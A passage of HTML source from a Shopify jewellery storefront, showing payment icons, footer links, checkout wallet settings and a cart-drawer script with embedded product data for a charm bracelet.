7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Aphrodite&#39;s</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>





<style>
  li.list-social__item a {
    color: unset !important;
}
  .footer__list-social.list-social:only-child {
    justify-content: left;
    padding-left: 0;
}
</style>
</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://aphrodites.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//aphrodites.com/cdn/shop/t/189/assets/predictive-search.js?v=16985596534672189881748273257" defer="defer"></script>
    
 
  <style>  </style>
<div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><script>((o,c,u)=>{o[c]=o[c]||{},o[u]=o[u]||{},o[c].OCU=o[c].OCU||{api:o[u]}})(window,'Zipify','OCUApi');</script><div hidden data-ocu-cart-additional-buttons-src>
  <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:15697621,&quot;merchantName&quot;:&quot;Aphrodite&#39;s&quot;,&quot;personalized&quot;:true}},{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;amazon_pay&quot;,&quot;wallet_params&quot;:{&quot;checkoutLanguage&quot;:&quot;en_US&quot;,&quot;ledgerCurrency&quot;:&quot;USD&quot;,&quot;placement&quot;:&quot;Cart&quot;,&quot;sandbox&quot;:false,&quot;merchantId&quot;:&quot;A21UTJ6BHN40LG&quot;,&quot;productType&quot;:&quot;PayAndShip&quot;,&quot;design&quot;:&quot;C0002&quot;}},{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:15697621,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;Aphrodite&#39;s&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;2L8T3CP4WGWKN&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AbasDhzlU0HbpiStJiN1KRJ_cNJJ7xYBip7JJoMO0GQpLi8ePNgdbLXkC7_KMeyTg8tnAKW4WKrh9qmf\u0026merchant-id=2L8T3CP4WGWKN\u0026intent=tokenize\u0026vault=true&quot;}}]" access-token="4862cd7573e932a4cae1d5358ab085fc" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="15697621" cart-id="c18eb3d572ca0bd1b7ba09068df97258" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><script>
(() => {((o,c,u)=>{o[c]=o[c]||{},o[c][u]=o[c][u]||{api:{},integrations:{}}})(window,'Zipify','Cart');
  if (Zipify.Cart.snippet) return;

  Zipify.Cart.version = Zipify.Cart.version ?? '2025/11/11';
  Zipify.Cart.assetUrl = 'https://cdn.shopify.com/extensions/019bb79d-95cc-7b78-8977-5c29c0b011e0/ocu-in-checkout-318/assets/zipify-cart-drawer.js';
  Zipify.Cart.domain = 'pandorasboxinc.myshopify.com';
  Zipify.Cart.moneyFormat = '<span class=money>${{amount}} USD</span>';
  Zipify.Cart.moneyWithCurrencyFormat = '<span class=money>${{amount}} USD</span>';
  Zipify.Cart.tags = [];
  Zipify.Cart.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  Zipify.Cart.product = null;
  Zipify.Cart.products = [{"id":109427130373,"title":"Tree of Life Heart Edition Charm Bracelet with Austrian Crystals","handle":"tree-of-life-heart-edition-charm-bracelet-with-real-austrian-crystals","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eAbsolutely beautiful \"Tree of Life\" Heart Edition Charm Bracelet trio with Austrian crystals within the pendant!\u003cspan\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003eFor a \u003cstrong\u003eLIMITED TIME ONLY \u003c\/strong\u003ewe are doing a \u003cstrong\u003eBUY ONE GET TWO FREE!\u003cbr\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eMaking this a 3 piece set. Including one silver, one gold, and one rose gold plated charm bracelets.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli id=\"product-prop-2\" data-attr=\"201549198\" data-title=\"LongWay\"\u003eItem Type: \u003cspan class=\"propery-des\" title=\"Bracelets\"\u003eBracelet\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000639\" data-attr=\"1438\" data-title=\"20cm\"\u003e\n\u003cspan class=\"propery-title\"\u003eLength: 7.85 Inches (\u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"20cm\"\u003e20CM)\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-attr=\"1438\" data-title=\"20cm\"\u003e\u003cspan class=\"propery-des\" title=\"20cm\"\u003eWeight: 35g total\u003c\/span\u003e\u003c\/li\u003e\n\u003cli id=\"product-prop-200000172\" data-attr=\"200000459\" data-title=\"Box-with-tongue-and-safety\"\u003eMetal Types: Gold\/ Silver\/ Rose Gold Plated\u003c\/li\u003e\n\u003cli data-attr=\"200003768\" data-title=\"Trendy\"\u003eChain Type: \u003cspan class=\"propery-des\" title=\"Popcorn Chain\"\u003ePopcorn Chain\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000220\" data-attr=\"100014216\" data-title=\"Charm Bracelets\"\u003e\n\u003cspan class=\"propery-title\"\u003eBracelets Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Charm Bracelets\"\u003eCharm Bracelets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-\" data-attr=\"\" data-title=\"tree of life\"\u003e\n\u003cspan class=\"propery-title\"\u003eCharm: T\u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"tree of life\"\u003eree of life\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-attr=\"\" data-title=\"tree of life\"\u003e\u003cspan class=\"propery-des\" title=\"tree of life\"\u003eHollow Pendant is filled with Austrian Crystals\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003e\n\u003cspan\u003eAphrodite's\u003c\/span\u003e Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail    \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2019-11-01T12:02:23-04:00","created_at":"2017-12-29T22:55:33-05:00","vendor":"Shop2901117 Store","type":"Bracelet","tags":["bfcm","bracelet","clearance","heart","NOREVIEW","tree","tree of life"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":7499,"compare_at_price_min":7499,"compare_at_price_max":7499,"compare_at_price_varies":false,"variants":[{"id":1134409875461,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BCTHT156P","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tree of Life Heart Edition Charm Bracelet with Austrian Crystals","public_title":null,"options":["Default Title"],"price":4999,"weight":1,"compare_at_price":7499,"inventory_quantity":-11793,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0161-K_c9c68091-cce6-4be7-aba1-e1fe09d4465e.jpg?v=1623299638","\/\/aphrodites.com\/cdn\/shop\/products\/TREE-OF-LIFE-HEART-EDITION-CHARM-BRACELET-WITH-AUSTRIAN-CRYSTALS_9e728340-e819-4569-8708-14880deeb5b8.jpg?v=1624982255","\/\/aphrodites.com\/cdn\/shop\/products\/tree-of-life-heart-edition-charm-bracelet-with-real-austrian-crystals__03_119b3b56-590c-43d1-b0ad-924b756ae709.jpg?v=1624982255","\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-2-compressor_d0b95f06-aac2-46ae-a2af-33a6bd64866d.jpg?v=1624982255","\/\/aphrodites.com\/cdn\/shop\/products\/tree-of-life-heart-edition-charm-bracelet-with-real-austrian-crystals__07_599a9077-96f3-41af-b9e6-abcbf43111bc.jpg?v=1624982255","\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0473-K4_8dd2ce32-5601-4263-8fcc-2cdd38acb808.jpg?v=1624982255"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0161-K_c9c68091-cce6-4be7-aba1-e1fe09d4465e.jpg?v=1623299638","options":["Title"],"media":[{"alt":null,"id":21474108309673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0161-K_c9c68091-cce6-4be7-aba1-e1fe09d4465e.jpg?v=1623299638"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0161-K_c9c68091-cce6-4be7-aba1-e1fe09d4465e.jpg?v=1623299638","width":1000},{"alt":null,"id":25430993535145,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/TREE-OF-LIFE-HEART-EDITION-CHARM-BRACELET-WITH-AUSTRIAN-CRYSTALS_9e728340-e819-4569-8708-14880deeb5b8.jpg?v=1624982255"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/TREE-OF-LIFE-HEART-EDITION-CHARM-BRACELET-WITH-AUSTRIAN-CRYSTALS_9e728340-e819-4569-8708-14880deeb5b8.jpg?v=1624982255","width":600},{"alt":null,"id":25430993567913,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/tree-of-life-heart-edition-charm-bracelet-with-real-austrian-crystals__03_119b3b56-590c-43d1-b0ad-924b756ae709.jpg?v=1624982255"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/tree-of-life-heart-edition-charm-bracelet-with-real-austrian-crystals__03_119b3b56-590c-43d1-b0ad-924b756ae709.jpg?v=1624982255","width":800},{"alt":null,"id":25428217495721,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-2-compressor_d0b95f06-aac2-46ae-a2af-33a6bd64866d.jpg?v=1624982255"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-2-compressor_d0b95f06-aac2-46ae-a2af-33a6bd64866d.jpg?v=1624982255","width":600},{"alt":null,"id":25430993600681,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/tree-of-life-heart-edition-charm-bracelet-with-real-austrian-crystals__07_599a9077-96f3-41af-b9e6-abcbf43111bc.jpg?v=1624982255"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/tree-of-life-heart-edition-charm-bracelet-with-real-austrian-crystals__07_599a9077-96f3-41af-b9e6-abcbf43111bc.jpg?v=1624982255","width":800},{"alt":null,"id":25430993502377,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0473-K4_8dd2ce32-5601-4263-8fcc-2cdd38acb808.jpg?v=1624982255"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0473-K4_8dd2ce32-5601-4263-8fcc-2cdd38acb808.jpg?v=1624982255","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eAbsolutely beautiful \"Tree of Life\" Heart Edition Charm Bracelet trio with Austrian crystals within the pendant!\u003cspan\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003eFor a \u003cstrong\u003eLIMITED TIME ONLY \u003c\/strong\u003ewe are doing a \u003cstrong\u003eBUY ONE GET TWO FREE!\u003cbr\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eMaking this a 3 piece set. Including one silver, one gold, and one rose gold plated charm bracelets.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli id=\"product-prop-2\" data-attr=\"201549198\" data-title=\"LongWay\"\u003eItem Type: \u003cspan class=\"propery-des\" title=\"Bracelets\"\u003eBracelet\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000639\" data-attr=\"1438\" data-title=\"20cm\"\u003e\n\u003cspan class=\"propery-title\"\u003eLength: 7.85 Inches (\u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"20cm\"\u003e20CM)\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-attr=\"1438\" data-title=\"20cm\"\u003e\u003cspan class=\"propery-des\" title=\"20cm\"\u003eWeight: 35g total\u003c\/span\u003e\u003c\/li\u003e\n\u003cli id=\"product-prop-200000172\" data-attr=\"200000459\" data-title=\"Box-with-tongue-and-safety\"\u003eMetal Types: Gold\/ Silver\/ Rose Gold 